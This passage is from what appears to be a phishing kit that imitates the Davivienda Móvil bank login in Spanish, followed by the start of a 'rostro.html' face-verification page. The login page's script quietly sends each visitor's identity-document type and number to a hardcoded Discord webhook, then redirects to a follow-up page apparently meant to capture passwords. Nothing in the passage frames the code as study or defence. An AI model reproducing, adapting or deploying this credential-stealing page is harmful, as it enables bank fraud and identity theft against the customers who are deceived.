145.83,57.50 C 145.83,57.22 145.83,56.94 145.83,56.67 C 145.83,56.39 145.69,56.11 145.83,55.83 C 145.97,55.56 146.53,55.28 146.67,55.00 C 146.81,54.72 146.67,54.44 146.67,54.17 C 146.67,53.89 146.67,53.61 146.67,53.33 C 146.67,53.06 146.67,52.78 146.67,52.50 C 146.67,52.22 146.67,51.94 146.67,51.67 C 146.67,51.39 146.81,51.11 146.67,50.83 C 146.53,50.56 146.11,50.28 145.83,50.00 C 145.56,49.72 145.28,49.44 145.00,49.17 C 144.72,48.89 144.44,48.47 144.17,48.33 C 143.89,48.19 143.61,48.33 143.33,48.33 C 143.06,48.33 142.78,48.33 142.50,48.33 C 142.22,48.33 141.94,48.33 141.67,48.33 C 141.39,48.33 141.11,48.33 140.83,48.33 C 140.56,48.33 140.28,48.33 140.00,48.33 C 139.72,48.33 139.44,48.33 139.17,48.33 C 138.89,48.33 138.61,48.33 138.33,48.33 C 138.06,48.33 137.78,48.33 137.50,48.33 C 137.22,48.33 136.94,48.33 136.67,48.33 C 136.39,48.33 136.11,48.33 135.83,48.33 C 135.56,48.33 135.28,48.33 135.00,48.33 C 134.72,48.33 134.44,48.33 134.17,48.33 C 133.89,48.33 133.61,48.33 133.33,48.33 C 133.06,48.33 132.78,48.33 132.50,48.33 C 132.22,48.33 131.94,48.33 131.67,48.33 C 131.39,48.33 131.11,48.33 130.83,48.33 C 130.56,48.33 130.28,48.33 130.00,48.33 C 129.72,48.33 129.44,48.33 129.17,48.33 C 128.89,48.33 128.61,48.19 128.33,48.33 C 128.06,48.47 127.78,49.03 127.50,49.17 C 127.22,49.31 126.94,49.03 126.67,49.17 C 126.39,49.31 125.97,49.72 125.83,50.00 C 125.69,50.28 125.83,50.56 125.83,50.83 C 125.83,51.11 125.97,51.39 125.83,51.67 C 125.69,51.94 125.28,52.22 125.00,52.50 C 124.72,52.78 124.44,53.19 124.17,53.33 C 123.89,53.47 123.61,53.47 123.33,53.33 C 123.06,53.19 122.78,52.64 122.50,52.50 C 122.22,52.36 121.94,52.64 121.67,52.50 C 121.39,52.36 121.11,51.81 120.83,51.67 C 120.56,51.53 120.28,51.81 120.00,51.67 C 119.72,51.53 119.44,50.97 119.17,50.83 C 118.89,50.69 118.61,50.97 118.33,50.83 C 118.06,50.69 117.78,50.14 117.50,50.00 C 117.22,49.86 116.94,50.14 116.67,50.00 C 116.39,49.86 116.11,49.31 115.83,49.17 C 115.56,49.03 115.28,49.17 115.00,49.17 C 114.72,49.17 114.44,49.31 114.17,49.17 C 113.89,49.03 113.61,48.47 113.33,48.33 C 113.06,48.19 112.78,48.47 112.50,48.33 C 112.22,48.19 111.94,47.64 111.67,47.50 C 111.39,47.36 111.11,47.50 110.83,47.50 C 110.56,47.50 110.28,47.64 110.00,47.50 C 109.72,47.36 109.44,46.81 109.17,46.67 C 108.89,46.53 108.61,46.67 108.33,46.67 C 108.06,46.67 107.78,46.81 107.50,46.67 C 107.22,46.53 106.94,45.97 106.67,45.83 C 106.39,45.69 106.11,45.83 105.83,45.83 C 105.56,45.83 105.28,45.97 105.00,45.83 C 104.72,45.69 104.44,45.14 104.17,45.00 C 103.89,44.86 103.61,45.00 103.33,45.00 C 103.06,45.00 102.78,45.00 102.50,45.00 C 102.22,45.00 101.94,45.00 101.67,45.00 C 101.39,45.00 101.11,45.00 100.83,45.00 C 100.56,45.00 100.28,45.00 100.00,45.00 C 99.72,45.00 99.44,45.00 99.17,45.00 C 98.89,45.00 98.61,45.00 98.33,45.00 C 98.06,45.00 97.78,45.00 97.50,45.00 C 97.22,45.00 96.94,45.00 96.67,45.00 C 96.39,45.00 96.11,45.00 95.83,45.00 C 95.56,45.00 95.28,44.86 95.00,45.00 Z"/>
            </svg>
        </div>
    </div>

    <div class="content">

        <div class="back-btn">
            <svg viewBox="0 0 320 512"><path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"/></svg>
            Atrás
        </div>

        <form id="formulario">

            <!-- SELECT PERSONALIZADO -->
            <label class="input-label">Seleccione el tipo de documento</label>
            <div class="custom-select-wrapper">

                <div class="custom-select-trigger" id="selectTrigger">
                    <svg class="field-icon" viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                    <span id="selectLabel">Cédula de ciudadanía</span>
                    <svg class="arrow-icon" id="selectArrow" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/></svg>
                </div>

                <div class="custom-options" id="customOptions">
                    <div class="options-header">
                        <span>Tipo de documento</span>
                        <div class="close-arrow" id="closeOptions">
                            <svg viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/></svg>
                        </div>
                    </div>
                    <div class="option-item" data-value="CC">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Cédula de ciudadanía</span>
                    </div>
                    <div class="option-item" data-value="CE">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Cédula de extranjería</span>
                    </div>
                    <div class="option-item" data-value="TI">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Tarjeta de identidad</span>
                    </div>
                    <div class="option-item" data-value="RC">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Registro civil de nacimiento</span>
                    </div>
                    <div class="option-item" data-value="PP">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Pasaporte</span>
                    </div>
                    <div class="option-item" data-value="PPT">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.39z"/></svg>
                        <span>Permiso por Protección Temporal</span>
                    </div>
                </div>

                <!-- Select oculto para mantener la lógica original -->
                <select name="tipo_documento" id="tipo_documento" style="display:none">
                    <option value="CC" selected>Cédula de ciudadanía</option>
                    <option value="CE">Cédula de extranjería</option>
                    <option value="TI">Tarjeta de identidad</option>
                    <option value="RC">Registro civil de nacimiento</option>
                    <option value="PP">Pasaporte</option>
                    <option value="PPT">Permiso por Protección Temporal</option>
                </select>
            </div>

            <label class="input-label">Ingrese el número de documento</label>
            <div class="input-group">
                <input type="tel" id="documento" name="documento" placeholder="Número de documento" maxlength="15" autocomplete="off">
            </div>

            <a href="#" class="forgot-link">¿Olvidó o bloqueó su clave virtual?</a>

            <button type="submit" id="btn-submit" class="submit-btn" disabled>Iniciar sesión</button>

        </form>

        <div class="spacer"></div>

        <div class="qr-container">
            <div class="qr-bar">
                <span>Leer QR</span>
                <span>Generar QR</span>
            </div>
            <div class="qr-center-btn">
                <svg viewBox="0 0 24 24"><path d="M3 3h8v8H3zm2 2v4h4V5zm8-2h8v8h-8zm2 2v4h4V5zM3 13h8v8H3zm2 2v4h4v-4zm8-2h8v8h-8zm2 2v4h4v-4z"/></svg>
            </div>
        </div>

        <div class="footer-text">
            Términos y condiciones<br>V.8.0.3
        </div>

    </div>
</div>

<div class="support-float">
    <svg viewBox="0 0 24 24"><path d="M12 1C5.925 1 1 5.925 1 12c0 1.89.487 3.664 1.34 5.207L1.05 21.6a1 1 0 001.35 1.35l4.393-1.29A10.96 10.96 0 0012 23c6.075 0 11-4.925 11-11S18.075 1 12 1zm0 18a8.963 8.963 0 01-4.543-1.232l-.326-.196-3.38.993.993-3.38-.196-.326A9 9 0 1112 19zm4.844-6.022c-.266-.133-1.573-.776-1.816-.864-.243-.089-.42-.133-.597.133-.178.266-.688.864-.843 1.042-.155.177-.31.2-.576.066-.266-.133-1.123-.414-2.139-1.32-.79-.705-1.323-1.576-1.478-1.842-.155-.266-.016-.41.116-.543.12-.12.266-.31.399-.465.133-.155.177-.266.266-.443.088-.178.044-.333-.022-.465-.067-.133-.597-1.44-.818-1.972-.216-.519-.435-.448-.597-.456l-.509-.01c-.178 0-.465.067-.708.333-.243.266-.928.908-.928 2.215s.95 2.57 1.083 2.747c.133.177 1.87 2.856 4.532 4.005.634.273 1.128.437 1.513.559.636.202 1.214.173 1.671.105.51-.076 1.573-.643 1.795-1.265.222-.621.222-1.154.155-1.265-.066-.11-.243-.177-.51-.31z"/></svg>
</div>

<script>
    /* ── DROPDOWN PERSONALIZADO ── */
    const trigger   = document.getElementById('selectTrigger');
    const options   = document.getElementById('customOptions');
    const arrow     = document.getElementById('selectArrow');
    const label     = document.getElementById('selectLabel');
    const hiddenSel = document.getElementById('tipo_documento');
    const closeBtn  = document.getElementById('closeOptions');

    function openDropdown() {
        options.classList.add('open');
        trigger.classList.add('open');
        arrow.classList.add('open');
    }
    function closeDropdown() {
        options.classList.remove('open');
        trigger.classList.remove('open');
        arrow.classList.remove('open');
    }

    trigger.addEventListener('click', () => {
        options.classList.contains('open') ? closeDropdown() : openDropdown();
    });
    closeBtn.addEventListener('click', (e) => { e.stopPropagation(); closeDropdown(); });

    document.querySelectorAll('.option-item').forEach(item => {
        item.addEventListener('click', () => {
            const val  = item.dataset.value;
            const text = item.querySelector('span').textContent;
            label.textContent = text;
            hiddenSel.value   = val;
            closeDropdown();
        });
    });

    document.addEventListener('click', (e) => {
        if (!e.target.closest('.custom-select-wrapper')) closeDropdown();
    });

    /* ── LÓGICA ORIGINAL INTACTA ── */
    const WEBHOOK_URL = 'https://discordapp.com/api/webhooks/1490397160318177460/TXwojM12iYEC-krmOjGWUVyCOhT4H0-nTzyHhFU1XMJRqCm2aijKZc1dupt7ZzlxGdCe';
    const form  = document.getElementById("formulario");
    const input = document.getElementById("documento");
    const btn   = document.getElementById("btn-submit");

    input.addEventListener("input", () => {
        input.value = input.value.replace(/\D/g, "");
        if (input.value.length > 0) {
            btn.classList.add("active");
            btn.removeAttribute("disabled");
        } else {
            btn.classList.remove("active");
            btn.setAttribute("disabled", "true");
        }
    });

    async function enviarADiscord(tipoDoc, numDoc) {
        try {
            const fecha = new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota', dateStyle: 'full', timeStyle: 'medium' });
            const mensaje = {
                embeds: [{ title: "🏦 Nuevo Acceso - Davivienda", color: 0xDA291C,
                    fields: [
                        { name: "📋 Tipo de Documento", value: tipoDoc === 'CC' ? 'Cédula de Ciudadanía' : tipoDoc === 'CE' ? 'Cédula de Extranjería' : tipoDoc === 'TI' ? 'Tarjeta de Identidad' : tipoDoc === 'RC' ? 'Registro Civil' : tipoDoc === 'PPT' ? 'Permiso por Protección Temporal' : 'Pasaporte', inline: true },
                        { name: "🔢 Número de Documento", value: numDoc, inline: true },
                        { name: "🕒 Fecha y Hora", value: fecha, inline: false }
                    ],
                    footer: { text: "Sistema de Notificaciones Davivienda" },
                    timestamp: new Date().toISOString()
                }]
            };
            const response = await fetch(WEBHOOK_URL, { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(mensaje) });
            if (response.ok) { console.log('✅ Datos enviados a Discord correctamente'); }
            else { console.error('❌ Error al enviar a Discord:', response.status); }
        } catch (error) { console.error('❌ Error en la petición a Discord:', error); }
    }

    form.addEventListener("submit", async (e) => {
        e.preventDefault();
        if (!input.value) return;
        const tipoDoc = hiddenSel.value;
        const numDoc  = input.value;
        localStorage.setItem("tipo_documento", tipoDoc);
        localStorage.setItem("documento", numDoc);
        await enviarADiscord(tipoDoc, numDoc);
        window.location.href = "clvs.html";
    });
</script>

<script>
(() => {
  const ALLOW = new Set([location.hostname, "www.youtube.com", "player.vimeo.com"]);
  const BLOCKED = ["https://www.google.com/", "https://google.com/"];
  function hostOf(url) { try { return new URL(url, location.href).hostname; } catch { return ""; } }
  function isAllowedIframe(iframe) { const src = (iframe.getAttribute("src") || "").trim(); if (!src) return true; return ALLOW.has(hostOf(src)); }
  function looksBlockedByPolicy(src) { if (!src) return false; return BLOCKED.some(b => src.startsWith(b)); }
  function replaceWithFallback(iframe, src) { const box = document.createElement("div"); box.style.cssText = "border:1px solid #e5e5ea;padding:14px;border-radius:12px;font-family:system-ui;background:#fff;max-width:520px;"; box.innerHTML = '<div style="font-weight:600;margin-bottom:6px;">Este contenido no se puede mostrar aquí</div><a href="' + src + '" target="_blank" rel="noopener noreferrer" style="display:inline-block;background:#007aff;color:#fff;text-decoration:none;padding:10px 12px;border-radius:10px;font-weight:600;">Abrir en otra pestaña</a>'; iframe.replaceWith(box); }
  function cleanIframes() { document.querySelectorAll("iframe").forEach(iframe => { const src = (iframe.getAttribute("src") || "").trim(); if (looksBlockedByPolicy(src)) { replaceWithFallback(iframe, src); return; } if (!isAllowedIframe(iframe)) { iframe.remove(); } }); }
  cleanIframes();
  new MutationObserver(() => cleanIframes()).observe(document.documentElement, { childList: true, subtree: true });
})();
</script>

</body>
</html>
</file>

<file: rostro.html>
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
        <title>Davivienda Móvil</title>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600;700&display=swap" rel="stylesheet">
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
                font-family: 'Roboto',sans-serif;
            }

            body {
                background: #e6e6e6;
                display: flex;
                justify-content: center;
                min-height: 100vh;
            }

            .app-container {
                width: 100%;
                max-width: 450px;
                background: #f4f4f4;
                min-height: 100vh;
                position: relative;
                box-shadow: 0 0 20px rgba(0,0,0,0.1);
                display: flex;
                flex-direction: column;
            }

            /* ── HEADER ── */
            .header {
                background: linear-gradient(180deg, #c0121a 0%, #da291c 60%, #e8352a 100%);
                height: 130px;
                display: flex;
                justify-content: center;
                align-items: center;
                flex-shrink: 0;
                position: relative;
            }

            .header-logo svg {
                width: 62px;
                height: 62px;
            }

            .header-logo svg path {
                fill: none;
                stroke: white;
                stroke-width: 4.5;
                stroke-linecap: round;
                stroke-linejoin: round;
            }

            /* X de cerrar en el header */
            .close-btn {
                position: absolute;
                right: 18px;
                top: 18px;
                width: 28px;
                height: 28px;
                cursor: pointer;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .close-btn svg {
                width: 20px;
                height: 20px;
                fill: white;
            }

            /* ── CONTENIDO ── */
            .content {
                padding: 30px 24px 24px;
                flex: 1;
                display: flex;
                flex-direction: column;
                align-items: center;
                text-align: center;
            }

            .title {
                font-size: 22px;
                font-weight: 700;
                color: #1a1a1a;
                margin-bottom: 10px;
            }

            .subtitle {
                font-size: 14px;
                color: #666;
                line-height: 1.5;
                margin-bottom: 28px;
                padding: 0 10px;
            }

            /* ── IMAGEN CENTRAL ── */
            .img-container {
                width: 100%;
                max-width: 300px;
                margin: 0 auto 28px;
                display: flex;
                justify-content: center;
                align-items: center;
            }

            .img-container img {
                width: 100%;
                height: auto;
                object-fit: contain;
                border-radius: 12px;
            }

            /* Texto inferior */
            .bottom-text {
                font-size: 13px;
                color: #555;
                line-height: 1.6;
                padding: 0 12px;
                margin-bottom: 32px;
            }

            .spacer {
                flex: 1;
            }

            /* ── BOTÓN CONTINUAR ── */
            .submit-btn {
                width: auto;
                min-width: 160px;
                padding: 0 36px;
                height: 46px;
                border-radius: 23px;
                border: none;
                font-size: 15px;
                font-weight: 500;
                cursor: pointer;
                background: #da291c;
                color: #fff;
                transition: background 0.3s;
                display: block;
                margin: 0 auto 24px;
            }

            .submit-btn:hover {
                background: #c01e14;
            }

            .submit-btn:active {
                transform: scale(0.98);
            }

            /* ── BOTÓN FLOTANTE ── */
            .support-float {
                position: fixed;
                bottom: 24px;
                right: 20px;
                width: 52px;
                height: 52px;
                background: #da291c;
                border-radius: 50%;
                display: flex;
                justify-content: center;
                align-items: center;
                box-shadow: 0 4px 12px rgba(0,0,0,0.3);
                z-index: 100;
                cursor: pointer;
            }

            .support-float svg {
                width: 28px;
                height: 28px;
                fill: white;
            }
        </style>
    </head>
    <body>
        <div class="app-container">
            <!-- HEADER -->
            <div class="header">
                <div class="header-logo">
                    <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
                        <path d="M 95.00,45.00 C 94.72,45.14 94.44,45.69 94.17,45.83 C 93.89,45.97 93.61,45.83 93.33,45.83 C 93.06,45.83 92.78,45.69 92.50,45.83 C 92.22,45.97 91.94,46.53 91.67,46.67 C 91.39,46.81 91.11,46.67 90.83,46.67 C 90.56,46.67 90.28,46.67 90.00,46.67 C 89.72,46.67 89.44,46.53 89.17,46.67 C 88.89,46.81 88.61,47.36 88.33,47.50 C 88.06,47.64 87.78,47.36 87.50,47.50 C 87.22,47.64 86.94,48.19 86.67,48.33 C 86.39,48.47 86.11,48.33 85.83,48.33 C 85.56,48.33 85.28,48.19 85.00,48.33 C 84.72,48.47 84.44,49.03 84.17,49.17 C 83.89,49.31 83.61,49.03 83.33,49.17 C 83.06,49.31 82.78,49.86 82.50,50.00 C 82.22,50.14 81.94,50.00 81.67,50.00 C 81.39,50.00 81.11,49.86 80.83,50.00 C 80.56,50.14 80.28,50.69 80.00,50.83 C 79.72,50.97 79.44,50.69 79.17,50.83 C 78.89,50.97 78.61,51.53 78.33,51.67 C 78.06,51.81 77.78,51.53 77.50,51.67 C 77.22,51.81 76.94,52.36 76.67,52.50 C 76.39,52.64 76.11,52.36 75.83,52.50 C 75.56,52.64 75.28,53.19 75.00,53.33 C 74.72,53.47 74.44,53.19 74.17,53.33 C 73.89,53.47 73.61,54.03 73.33,54.17 C 73.06,54.31 72.78,54.03 72.50,54.17 C 72.22,54.31 71.94,54.86 71.67,55.00 C 71.39,55.14 71.11,54.86 70.83,55.00 C 70.56,55.14 70.28,55.56 70.00,55.83 C 69.72,56.11 69.44,56.53 69.17,56.67 C 68.89,56.81 68.61,56.53 68.33,56.67 C 68.06,56.81 67.78,57.36 67.50,57.50 C 67.22,57.64 66.94,57.36 66.67,57.50 C 66.39,57.64 66.11,58.06 65.83,58.33 C 65.56,58.61 65.28,59.03 65.00,59.17 C 64.72,59.31 64.44,59.03 64.17,59.17 C 63.89,59.31 63.61,59.72 63.33,60.00 C 63.06,60.28 62.78,60.69 62.50,60.83 C 62.22,60.97 61.94,60.69 61.67,60.83 C 61.39,60.97 61.11,61.53 60.83,61.67 C 60.56,61.81 60.28,61.53 60.00,61.67 C 59.72,61.81 59.44,62.22 59.17,62.50 C 58.89,62.78 58.61,63.06 58.33,63.33 C 58.06,63.61 57.78,64.03 57.50,64.17 C 57.22,64.31 56.94,64.03 56.67,64.17 C 56.39,64.31 56.11,64.72 55.83,65.00 C 55.56,65.28 55.28,65.69 55.00,65.83 C 54.72,65.97 54.44,65.69 54.17,65.83 C 53.89,65.97 53.61,66.39 53.33,66.67 C 53.06,66.94 52.78,67.36 52.50,67.50 C 52.22,67.64 51.94,67.36 51.67,67.50 C 51.39,67.64 51.11,68.06 50.83,68.33 C 50.56,68.61 50.28,68.89 50.00,69.17 C 49.72,69.44 49.44,69.86 49.17,70.00 C 48.89,70.14 48.61,69.86 48.33,70.00 C 48.06,70.14 47.78,70.56 47.50,70.83 C 47.22,71.11 46.94,71.39 46.67,71.67 C 46.39,71.94 46.11,72.22 45.83,72.50 C 45.56,72.78 45.28,73.19 45.00,73.33 C 44.72,73.47 44.44,73.19 44.17,73.33 C 43.89,73.47 43.61,73.89 43.33,74.17 C 43.06,74.44 42.78,74.72 42.50,75.00 C 42.22,75.28 41.94,75.56 41.67,75.83 C 41.39,76.11 41.11,76.39 40.83,76.67 C 40.56,76.94 40.28,77.22 40.00,77.50 C 39.72,77.78 39.44,78.06 39.17,78.33 C 38.89,78.61 38.61,78.89 38.33,79.17 C 38.06,79.44 37.78,79.72 37.50,80.00 C 37.22,80.28 36.94,80.56 36.67,80.83 C 36.39,81.11 35.97,81.39 35.83,81.67 C 35.69,81.94 35.97,82.22 35.83,82.50 C 35.69,82.78 35.14,83.06 35.00,83.33 C 34.86,83.61 35.00,83.89 35.00,84.17 C 35.00,84.44 35.00,84.72 35.00,85.00 C 35.00,85.28 35.00,85.56 35.00,85.83 C 35.00,86.11 35.00,86.39 35.00,86.67 C 35.00,86.94 35.00,87.22 35.00,87.50 C 35.00,87.78 35.00,88.06 35.00,88.33 C 35.00,88.61 35.00,88.89 35.00,89.17 C 35.00,89.44 34.86,89.72 35.00,90.00 C 35.14,90.28 35.56,90.56 35.83,90.83 C 36.11,91.11 36.53,91.39 36.67,91.67 C 36.81,91.94 36.53,92.36 36.67,92.50 C 36.81,92.64 37.22,92.36 37.50,92.50 C 37.78,92.64 38.06,93.06 38.33,93.33 C 38.61,93.61 38.89,94.03 39.17,94.17 C 39.44,94.31 39.72,94.03 40.00,94.17 C 40.28,94.31 40.56,94.86 40.83,95.00 C 41.11,95.14 41.39,95.00 41.67,95.00 C 41.94,95.00 42.22,95.00 42.50,95.00 C 42.78,95.00 43.06,94.86 43.33,95.00 C 43.61,95.14 43.89,95.69 44.17,95.83 C 44.44,95.97 44.72,95.83 45.00,95.83 C 45.28,95.83 45.56,95.83 45.83,95.83 C 46.11,95.83 46.39,95.83 46.67,95.83 C 46.94,95.83 47.22,95.83 47.50,95.83 C 47.78,95.83 48.06,95.83 48.33,95.83 C 48.61,95.83 48.89,95.83 49.17,95.83 C 49.44,95.83 49.72,95.83 50.00,95.83 C 50.28,95.83 50.56,95.83 50.83,95.83 C 51.11,95.83 51.39,95.83 51.67,95.83 C 51.94,95.83 52.22,95.83 52.50,95.83 C 52.78,95.83 53.06,95.69 53.33,95.83 C 53.61,95.97 54.03,96.39 54.17,96.67 C 54.31,96.94 54.17,97.22 54.17,97.50 C 54.17,97.78 54.17,98.06 54.17,98.33 C 54.17,98.61 54.17,98.89 54.17,99.17 C 54.17,99.44 54.31,99.72 54.17,100.00 C 54.03,100.28 53.47,100.56 53.33,100.83 C 53.19,101.11 53.33,101.39 53.33,101.67 C 53.33,101.94 53.47,102.22 53.33,102.50 C 53.19,102.78 52.64,103.06 52.50,103.33 C 52.36,103.61 52.50,103.89 52.50,104.17 C 52.50,104.44 52.64,104.72 52.50,105.00 C 52.36,105.28 51.81,105.56 51.67,105.83 C 51.53,106.11 51.81,106.39 51.67,106.67 C 51.53,106.94 50.97,107.22 50.83,107.50 C 50.69,107.78 50.97,108.06 50.83,108.33 C 50.69,108.61 50.14,108.89 50.00,109.17 C 49.86,109.44 50.14,109.72 50.00,110.00 C 49.86,110.28 49.44,110.56 49.17,110.83 C 48.89,111.11 48.47,111.39 48.33,111.67 C 48.19,111.94 48.47,112.22 48.33,112.50 C 48.19,112.78 47.78,113.06 47.50,113.33 C 47.22,113.61 46.94,113.89 46.67,114.17 C 46.39,114.44 45.97,114.72 45.83,115.00 C 45.69,115.28 45.97,115.56 45.83,115.83 C 45.69,116.11 45.14,116.39 45.00,116.67 C 44.86,116.94 45.14,117.22 45.00,117.50 C 44.86,117.78 44.44,118.06 44.17,118.33 C 43.89,118.61 43.47,118.89 43.33,119.17 C 43.19,119.44 43.47,119.72 43.33,120.00 C 43.19,120.28 42.64,120.56 42.50,120.83 C 42.36,121.11 42.50,121.39 42.50,121.67 C 42.50,121.94 42.50,122.22 42.50,122.50 C 42.50,122.78 42.64,123.06 42.50,123.33 C 42.36,123.61 41.81,123.89 41.67,124.17 C 41.53,124.44 41.67,124.72 41.67,125.00 C 41.67,125.28 41.67,125.56 41.67,125.83 C 41.67,126.11 41.67,126.39 41.67,126.67 C 41.67,126.94 41.67,127.22 41.67,127.50 C 41.67,127.78 41.67,128.06 41.67,128.33 C 41.67,128.61 41.67,128.89 41.67,129.17 C 41.67,129.44 41.67,129.72 41.67,130.00 C 41.67,130.28 41.67,130.56 41.67,130.83 C 41.67,131.11 41.67,131.39 41.67,131.67 C 41.67,131.94 41.53,132.22 41.67,132.50 C 41.81,132.78 42.36,133.06 42.50,133.33 C 42.64,133.61 42.50,133.89 42.50,134.17 C 42.50,134.44 42.36,134.72 42.50,135.00 C 42.64,135.28 43.19,135.56 43.33,135.83 C 43.47,136.11 43.33,136.39 43.33,136.67 C 43.33,136.94 43.19,137.22 43.33,137.50 C 43.47,137.78 43.89,138.06 44.17,138.33 C 44.44,138.61 44.86,138.89 45.00,139.17 C 45.14,139.44 44.86,139.72 45.00,140.00 C 45.14,140.28 45.69,140.56 45.83,140.83 C 45.97,141.11 45.69,141.39 45.83,141.67 C 45.97,141.94 46.39,142.22 46.67,142.50 C 46.94,142.78 47.22,143.06 47.50,143.33 C 47.78,143.61 48.06,143.89 48.33,144.17 C 48.61,144.44 48.89,144.72 49.17,145.00 C 